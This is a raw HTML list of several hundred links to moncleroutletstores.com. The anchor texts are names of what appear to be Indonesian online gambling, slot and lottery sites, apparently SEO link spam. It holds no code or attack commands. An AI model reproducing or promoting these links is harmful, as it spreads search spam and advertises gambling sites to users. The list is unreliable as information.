<a href="https://moncleroutletstores.com/?seoidd=kembang88">kembang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasifik365">pasifik365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Buah88">Buah88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Keraton77">Keraton77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=keris77">keris77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mawar138">mawar138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=keris388">keris388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaguar777">jaguar777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rembulanslot">Rembulanslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Amazontogel">Amazontogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado168">manado168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gober138">gober138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Angkorslot">Angkorslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koko388">koko388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nusawin128">nusawin128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padi69">padi69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gurita777">Gurita777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=singaqq">singaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ikan777">ikan777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apidewabet">apidewabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasar388">pasar388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prada123">prada123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rimba169">rimba169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prabu4d">prabu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=duniabet138">duniabet138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jambu4d">Jambu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Menang99">Menang99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kerang77">Kerang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Koboi138">Koboi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rimba99">rimba99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=qq168">qq168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Olx123">Olx123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zorro303">zorro303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=flexi188">flexi188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kamboja78">Kamboja78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sarung123">sarung123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembus138">tembus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tempo388">tempo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Top777">Top777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=portoslot">portoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Starjitu">Starjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan168">lautan168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puas188">puas188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanomanjitu">Hanomanjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kalong777">Kalong777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=klix88">klix88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cair4d">cair4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lego169">lego169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tarung77">Tarung77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empu123">empu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=navitoto">navitoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sejutaslot">sejutaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bar99">bar99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jarum303">jarum303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=king388">king388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tahun169">tahun169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kliwon138">Kliwon138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Taxi138">Taxi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIAGAMING77">ASIAGAMING77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kia338">kia338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semeru88">Semeru88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=baik78">baik78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cerminslot">Cerminslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Papa138">Papa138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas777">kompas777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nakaltogel">nakaltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lexus123">lexus123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maxspin69">maxspin69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kutatoto">kutatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sejati77">Sejati77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=betontoto">betontoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bogor88">bogor88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kios99">kios99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lobby78">lobby78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kingdomqq">kingdomqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Lottoslot">Lottoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cumitogel">cumitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sekai69">sekai69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lampu388">lampu388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lampu69">lampu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Pagi4d">Pagi4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Samudrajitu">Samudrajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Saljuqq">Saljuqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pesonatoto">pesonatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hokislot69">hokislot69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Belalangslot">Belalangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mobil78">mobil78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sungaitogel">Sungaitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Susu99">Susu99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neon78">neon78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terang77">terang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=melodi68">melodi68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batas69">batas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wisata168">wisata168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nobita123">nobita123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=platinum365">platinum365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beras169">beras169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaya999">jaya999</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajavip77">Rajavip77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak365">tembak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cak99">cak99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=abc168">abc168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak168">lapak168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rambo888">Rambo888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan777">lautan777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kso78">kso78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=glowbet">glowbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Meledak138">Meledak138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat365">ketupat365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Merpati168">Merpati168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=diva303">diva303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=boswinslot">boswinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semar77">Semar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=monabet">monabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cika77">Cika77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gedebola">gedebola</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Taurus138">Taurus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lunatogel">lunatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=botak168">botak168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semarangslot">Semarangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli78">Juli78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Permaislot">Permaislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sekai338">sekai338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tt77">tt77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugih188">sugih188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sakura365">sakura365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=debitbet">debitbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sendok123">Sendok123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=obor99">obor99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=boss99">boss99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dollar168">Dollar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugar77">sugar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wortel99">wortel99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nagapoker888">nagapoker888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bima777">bima777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hulk88">hulk88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gacorbos4d">Gacorbos4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kapal99">Kapal99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=teh138">teh138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kelapa388">kelapa388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sungaislot">Sungaislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketuatogel">ketuatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIABOLA88">ASIABOLA88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gilaqq">gilaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terbang123">terbang123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empire168">empire168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro169">bro169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trik77">trik77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bonus666">bonus666</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan78">lautan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kudaslot138">kudaslot138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rantai4d">rantai4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jadi78">jadi78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=preman777">preman777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mbah138">Mbah138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perak77">Perak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=leoslot">leoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aplikasi4d">Aplikasi4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayamslot">ayamslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=era388">era388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nemo99">Nemo99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUKI168">YUKI168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=CASINOTOTO">CASINOTOTO</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gajah178">Gajah178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=indo69">indo69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hugo138">hugo138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tambang77">tambang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kudaslot168">kudaslot168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mandiri303">mandiri303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dunia888">Dunia888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=warkop777">warkop777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rantai123">Rantai123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dotatoto">dotatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=buku365">buku365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bns123">bns123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tanya303">tanya303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=oreobet">oreobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=login303">login303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sultanbet">sultanbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sarana138">sarana138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tempat303">tempat303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apidewaqq">apidewaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tores69">tores69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantarajitu">Nusantarajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Laku777">Laku777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laba68">laba68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mafia88">mafia88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Viral69">Viral69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puncak338">puncak338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=flexi69">flexi69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koinslot">koinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo4D">ayo4D</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tajirtoto">tajirtoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahanslot">bahanslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Unsur4d">Unsur4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cuanwin4D">cuanwin4D</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sip77">sip77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jokerbet69">jokerbet69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=coloktogel">coloktogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas365">kompas365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kayu123">kayu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gudang77">Gudang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan338">japan338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=babe78">babe78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jawaslot">Jawaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cocabet">cocabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=fire168">fire168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=betwin69">betwin69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=latar168">latar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Batman123">Batman123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terang338">terang338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bundabet">bundabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=eratogel">eratogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maya169">maya169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dapurtoto4d">Dapurtoto4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sbc188">Sbc188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=meja168">meja168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kaisartoto88">kaisartoto88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kota777">Kota777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbang78">gerbang78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=botak388">botak388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Suara138">Suara138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=spacebet">spacebet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=yoktoto">yoktoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalur78">jalur78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=biduan88">biduan88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juliet78">juliet78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laris303">laris303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=qqmegatogel">qqmegatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Datuk99">Datuk99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gledek123">gledek123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Server168">Server168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dutaslot188">dutaslot188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pantauslot168">pantauslot168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zen365">zen365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ratu777">ratu777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconwinbet">iconwinbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=vistaslot">vistaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jangkar168">Jangkar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=madura365">madura365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cicak4d">Cicak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=visitorbet4d">visitorbet4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hermes78">hermes78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asean777">asean777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Akun138">Akun138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=madu78">madu78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gledekslot">gledekslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hokybet">Hokybet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sobetqq">sobetqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trisula123">trisula123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tambang4d">tambang4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sorong138">sorong138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro99">bro99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=warkop168">warkop168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mustika138">Mustika138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado123">manado123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padislot">padislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kambingbet">kambingbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=harapan78">harapan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconqq">iconqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=xin388">xin388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Casino88">Casino88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beras138">beras138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hero168">hero168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rumahslot">Rumahslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas303">kompas303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Laguna4d">Laguna4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=duta88">duta88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cantik188">Cantik188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=malio69">malio69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ganas365">ganas365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jam99">jam99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dolan77">Dolan77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laba77">laba77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cuanbet">cuanbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neobet138">neobet138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajazeus69">rajazeus69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sawi188">sawi188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=timur168">timur168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tepat188">tepat188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asus188">asus188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aromaslot">aromaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kupukupu4d">Kupukupu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot78">holyslot78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=foya99">foya99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dota77">dota77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=joker178">joker178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dewabola77">dewabola77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=medan99">medan99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lembaga123">lembaga123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=doyan123">doyan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Harimau777">Harimau777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tukul4d">Tukul4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=giga777">giga777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Katanaslot">Katanaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantara69">Nusantara69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prada55">prada55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=barbar303">barbar303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Wild303">Wild303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bantam777">Bantam777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bingo169">bingo169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gebyarbet">gebyarbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batara138">batara138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalan88">jalan88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kontes777">kontes777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empire4d">empire4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lancar55">lancar55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugihslot">sugihslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gb188">gb188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unsur338">unsur338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=anggurtogel">anggurtogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ios138">ios138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo168">ayo168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=papua138">papua138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=saranabet">saranabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=niagatogel">niagatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Anubis4d">Anubis4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wingsqq">wingsqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Magnum303">Magnum303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sambo77">Sambo77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=slotbom108">slotbom108</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukubet">bukubet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bethebet">Bethebet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jutawantogel">jutawantogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wigo777">wigo777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ramai169">ramai169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unik303">unik303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=menara99">menara99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pir169">pir169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=garpuslot">garpuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang169">dalang169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ratuwin">ratuwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sadewa338">sadewa338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sedayuslot">Sedayuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIATOGEL888">ASIATOGEL888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Indo168">Indo168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wira188">wira188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poin188">poin188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=daun338">daun338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantara888">Nusantara888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bonus77">Bonus77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pompa168">pompa168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=casawin">casawin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Eyangjitu">Eyangjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanoman69">Hanoman69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri777">bri777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosabet">sentosabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Paus138">Paus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kertas78">kertas78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Ternak777">Ternak777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaring168">jaring168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gebyartogel">gebyartogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=receh388">receh388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=garpu338">garpu338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Fionaqq">Fionaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukit168">bukit168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cacaslot">cacaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sinar365">sinar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbangslot">gerbangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=davo303">davo303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lunabet">lunabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=modus88">modus88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Amanah888">Amanah888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kembang4d">kembang4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wis388">wis388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=paditogel">paditogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=edan169">edan169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajavipslot">Rajavipslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bara777">Bara777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=senopati168">senopati168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dangdut188">dangdut188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juragan99">juragan99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=medan303">medan303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat303">ketupat303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kaya88">kaya88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=birubet">birubet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cemetogel">cemetogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka303">poka303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=level388">level388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rasatogel">rasatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kasjp">kasjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mayor77">Mayor77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bunga365">bunga365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wibu4d">wibu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kutuslot">kutuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Goal88">Goal88</a><br />
